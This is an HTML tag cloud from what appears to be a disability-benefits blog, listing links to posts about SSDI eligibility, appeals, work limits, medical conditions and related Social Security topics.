                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-work-credits">social security work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claims-for-mental-disorders">ssdi claims for mental disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-pre-existing-conditions">SSDI pre-existing conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/neurodivergent-individuals-and-disability-claims">neurodivergent individuals and disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-president-bidens-disability-plan">what is president bidens disability plan</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-someone-with-epilepsy-get">what benefits can someone with epilepsy get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-transitioning-to-adulthood">application process for transitioning to adulthood</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-trial-work-period">SSDI trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-rate">fica tax rate</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-hearing-status">social security hearing status</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-seizure-disorders">social security disability for seizure disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/digital-nomad-disability">digital nomad disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-disability-pay-for-mental-health">how much does disability pay for mental health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maintain-ssdi-benefits">maintain SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/short-term-disability">short-term disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-for-mental-health-conditions">SSDI eligibility for mental health conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/protect-personal-information">protect personal information</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/steps-for-ssdi-appeals">steps for SSDI appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-administration-review">Social Security Administration review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-earn-on-ssdi-in-2020">how much can i earn on ssdi in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-wounded-warriors">disability benefits for wounded warriors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefit-planning">Social Security benefit planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/light-work">light work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-test-urine-procedure">ssa test urine procedure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-children-benefits">SSDI children benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-administration">disability benefits administration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/100-va-disability-benefits">100 va disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-process-2024">SSDI application process 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/frequently-asked-questions-about-ssdi">Frequently asked questions about SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-for-ssdi-2025">apply for SSDI 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-down-syndrome-adults">social security for down syndrome adults</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-an-iq-of-70-or-below">what is an IQ of 70 or below</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-survivor-benefits">ssdi survivor benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-approved-for-disability-fast">how to get approved for disability fast</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-criteria-required-to-qualify-with-knee-replacement">medical criteria required to qualify with knee replacement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-tbi-in-veterans">ssdi benefits for tbi in veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-for-ssdi-for-laid-off-workers">eligibility for ssdi for laid off workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expert-evaluation">expert evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continuing-disability-reviews">Continuing Disability Reviews</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/avoid-ssdi-denial">avoid SSDI denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-my-ssdi-benefits-get-cancelled-if-i-go-back-to-work">will my ssdi benefits get cancelled if i go back to work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-life-expectancy-for-someone-with-bile-duct-cancer">What is the life expectancy for someone with bile duct cancer?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-funding">disability benefits funding</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-child-get-disability-for-asthma-is-asthma-a-disability-during-covid-19">can a child get disability for asthma is asthma a disability during covid-19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-age">SSDI and age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/self-employment-ssdi-rules">self-employment SSDI rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-pregnant-mothers">social security for pregnant mothers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/symptoms-of-down-syndrome">symptoms of Down syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/unable-to-do-work">unable to do work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-type-of-arthritis-qualify-for-disability">what type of arthritis qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-or-ssdi">medicare or ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-liver-disease-qualify-for-ssdi">does liver disease qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-compassionate-allowance-work">how does compassionate allowance work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-ssdi-takes">how long SSDI takes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximum-social-security-benefits-2025">maximum Social Security benefits 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-social-security-s-cola-automatic">Are Social Security's COLA Automatic?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-i-get-benefits-while-on-honeymoon">would i get benefits while on honeymoon</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-ssdi-contact-a-disability-doctor">can ssdi contact a disability doctor</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-application">Social Security Disability application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disapproved-my-ssdi">ssa disapproved my ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-college-students">social security for college students</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-disability-do-blind-people-get">how much disability do blind people get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-children-of-disabled-parents">ssdi benefits for children of disabled parents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-back-pain">ssdi for back pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-pays-more-social-security-retirement-or-disability">which pays more social security retirement or disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-mistakes-in-ssdi-application">Common mistakes in SSDI application</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-invisible-disabilities">medical reviews in SSDI for invisible disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-inflammatory-arthritis-disorder">Social Security Disability for Inflammatory Arthritis Disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/high-approval-ssdi-conditions">high approval SSDI conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child-benefits">social security disability child benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-win-disability-for-fibromyalgia">can i win disability for fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/receiving-ssdi-abroad">receiving SSDI abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/providing-medical-evidence-for-people-with-hiv-aids-for-disability-benefits">providing medical evidence for people with HIV AIDS for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-work-credits-expire-ssdi">do work credits expire ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-neck-pain-and-disability-scale">What is the neck pain and disability scale?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-disability-for-amputees">qualifying for disability for amputees</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-invisible-disability-appeals">challenges in invisible disability appeals</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/sga">sga</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/why-do-i-keep-getting-denied-for-social-security-disability">why do I keep getting denied for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-i-claim-for-having-lupus">what benefits can I claim for having lupus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-disability-benefits">winning disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-on-spousal-benefits">impact on spousal benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-apply-for-disability-with-rheumatoid-arthritis">can you apply for disability with rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-2022">ssdi 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legislative-changes">SSDI legislative changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal-support">SSDI appeal support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/activities-of-daily-living-form">activities of daily living form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continue-receiving-benefits">continue receiving benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/keep-disability-benefits">keep disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-to-seek-legal-assistance-for-disability">when to seek legal assistance for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/understanding-the-role-of-vocational-expert-in-disability-hearings">understanding the role of vocational expert in disability hearings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-representative-payee-get-a-loan">can a representative payee get a loan</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-students">ssdi for students</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-vs-workers-compensation">ssdi benefits vs workers compensation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-insurance-amount-2019">social security insurance amount 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-appeals">Social Security appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-disability">denied disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/income-management">income management</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-determination-for-hearing-loss-or-deafness">disability determination for hearing loss or deafness</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/coordination-with-specialists-for-invisible-conditions">coordination with specialists for invisible conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child-income-limits">social security disability child income limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dependent-benefits-and-divorce">dependent benefits and divorce</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-payments-debit-card">disability payments debit card</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-ssdi-benefits-for-breast-cancer">how to get ssdi benefits for breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-foreign-citizenship">SSDI and foreign citizenship</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/5-reasons-your-disability-claim-was-denied">5 Reasons Your Disability Claim Was Denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-va-disability-for-varicose-veins">can you get va disability for varicose veins</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appeal-denied-social-security-disability">appeal denied Social Security Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-due-to-low-income-limits-in-2020">qualifying for ssdi due to low income limits in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-will-ssi-checks-be-in-2022">how much will ssi checks be in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-working-affect-disability-eligibility">Does Working Affect Disability Eligibility?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-work-limits">SSDI work limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-irritable-bowel-syndrome">social security disability benefits for irritable bowel syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-required-for-winning-disability-benefits-for-sjogrens-syndrome">medical evidence required for winning disability benefits for sjogrens syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-sickle-cell-anemia">ssdi benefits for sickle cell anemia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordination-with-treatments-and-therapies">coordination with treatments and therapies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-heart-conditions-are-considered-a-disability">What heart conditions are considered a disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-carpal-tunnel-a-chronic-illness">is carpal tunnel a chronic illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-application">disability application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-benefits-for-ataxia">can you get disability benefits for ataxia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cessation-of-disability-meaning">cessation of disability meaning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-are-social-security-disability-benefits-taxed">How are Social Security Disability Benefits Taxed</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/working-on-disability">working on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-workers-compensation-on-ssdi-benefits">impact of Workers' Compensation on SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-kidney-failure">Social security disability benefits for kidney failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/complicated-deliveries">complicated deliveries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-you-have-to-be-a-citizen-to-get-social-security-disability">Do You Have to Be a Citizen to Get Social Security Disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximize-social-security-benefits">maximize Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-strategy">disability benefits strategy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordination-with-support-systems">coordination with support systems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-down-syndrome-a-disability">is down syndrome a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-monthly-amount">SSDI monthly amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/american-migraine-foundation-guide-to-filing-for-disability-insurance">american migraine foundation guide to filing for disability insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/unvaccinated-covid-restrictions">unvaccinated covid restrictions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-residual-functional-capacity-2025">SSDI Residual Functional Capacity 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-lawyer">los ángeles disability lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/timely-reporting-of-medical-changes">timely reporting of medical changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordinating-ssdi-with-va-disability-compensation">coordinating SSDI with VA disability compensation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/remote-work-ssdi-rules">remote work SSDI rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-money-can-you-make-and-still-be-on-ssdi">how much money can you make and still be on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssd-for-epilepsy">qualifying for ssd for epilepsy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-denial-reasons">SSDI denial reasons</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-type-2-diabetes-considered-a-disability">is type 2 diabetes considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-current-records">ssdi Current Records</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/pregnancy-disabilities">pregnancy disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-calculate-social-security-benefits">how to calculate social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorneys-for-trial-work-period">disability attorneys for trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-reconsideration">disability benefit reconsideration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-i-qualify-for-ssdi-if-i-get-medicare">do i qualify for ssdi if i get medicare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-disability-with-osteoporosis">how to qualify for disability with osteoporosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-allowance">social security disability allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chronic-illness-ssdi">chronic illness SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-2022">social security disability 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-for-car-accidental-injury">ssdi rfc for car accidental injury</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-retirement">SSDI and retirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-stage-4-qualify-as-disability">does stage 4 qualify as disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssa-appeals">navigating SSA appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-musculoskeletal-appeals">challenges in musculoskeletal appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/survivors-benefits">survivors benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/doctor-s-disability-letter">doctor's disability letter</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-2018">fica tax 2018</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-disability-pay-for-arthritis">how much does disability pay for arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-work-strategies">Social Security work strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stage-4-cancer-disability">stage 4 cancer disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-for-a-decision-after-a-disability-hearing">how long does it take for a decision after a disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/online-disability-appeals-guide">online disability appeals guide</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/complete-ssdi-application-submissions">complete SSDI application submissions</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/workers-comp-disability">workers' comp disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-survivor-benefits-calculator">social security survivor benefits calculator</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mastectomy-disability">mastectomy disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-you-report-income-to-social-security-disability">how do you report income to social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-documents-required">ssdi documents required</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-review">disability benefits review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-felon-be-a-representative-payee-for-social-security">can a felon be a representative payee for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-family-benefit-for-social-security">what is the maximum family benefit for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-guide">SSDI application guide</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-ssdi-integration">Medicare SSDI integration</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/working-while-on-ssdi">working while on SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/importance-of-prompt-claims">importance of prompt claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-child-get-disability-for-asthma">can a child get disability for asthma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veterans">#veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-for-seniors">disability claims for seniors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-and-crohns-disease">social security and crohns disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-health-management">long-term health management</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-for-ssdi-approval">tips for ssdi approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-financial-changes-with-ssdi">navigating financial changes with SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/boosting-your-claims-approval-under-qdd">Boosting Your Claims Approval Under QDD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-conditions-qualify-for-disability">what conditions qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-income-rules">SSDI income rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-can-help-you-get-ocd">what can help you get ocd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-reviews">SSDI reviews</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-marked-and-severe-functional-limitations">what is marked and severe functional limitations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-spinal-stenosis">ssdi for spinal stenosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-disability-benefits-for-sjoegren-s-syndrome">How to Get Disability Benefits for Sjögren's syndrome?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/eligibility-criteria">eligibility criteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-auxiliary-benefits">SSDI auxiliary benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-with-substance-issues">navigating SSDI with substance issues</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-ssdi-for-veterans">expedited SSDI for veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorney">disability attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/retirement-planning">retirement planning</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-cola-2025">SSDI COLA 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-dual-nationality">social security dual nationality</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-degenerative-disk-disease">ssdi for degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-social-security-disability-benefits-after-a-heart-transplant">can i get social security disability benefits after a heart transplant</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/schizophrenia">schizophrenia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/check-social-security-data-breach">check social security data breach</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-ssdi-benefits-for-sjogren-syndrome">how to win ssdi benefits for sjogren syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-claims">disability benefits claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-long-term-disability-taxable-for-social-security">is long term disability taxable for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-a-heart-condition-qualify-for-disability">does a heart condition qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal">ssdi appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-substance-abuse-claims">SSDI substance abuse claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ticket-to-work-program">Ticket to Work program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-travel-impact">SSDI travel impact</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thalassemia-disability">thalassemia disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disabilitybenefits">disabilitybenefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/extended-period-of-eligibility">extended period of eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-epilepsy-qualify-as-a-disability">does epilepsy qualify as a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-backpay-maximum">ssi backpay maximum</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-education-without-losing-benefits">disability education without losing benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordination-of-ssdi-benefits-with-other-support">coordination of SSDI benefits with other support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blood-clots-and-social-security-disability">blood clots and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-for-a-lawyer-to-get-your-disability">how long does it take for a lawyer to get your disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-qualifies-a-child-for-disability">what qualifies a child for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-ssdi-appeal">winning SSDI appeal</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-benefits-can-a-blind-person-get">what benefits can a blind person get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-under-medical-vocational-allowance-for-breast-cancer">Qualifying Under Medical Vocational Allowance for breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dispelling-ssdi-myths">dispelling SSDI myths</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-timeline">SSDI application timeline</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/diabetes-ssdi-eligibility">diabetes SSDI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/twp">twp</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-claims">ssdi claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security">social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-test">substantial gainful activity test</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-people-with-hiv-aids">social security disability benefits for people with HIV AIDS</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-cut-off-age-for-disability">What is the cut off age for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-proving-mental-health-disabilities">challenges in proving mental health disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-ms">ssdi for MS</a>
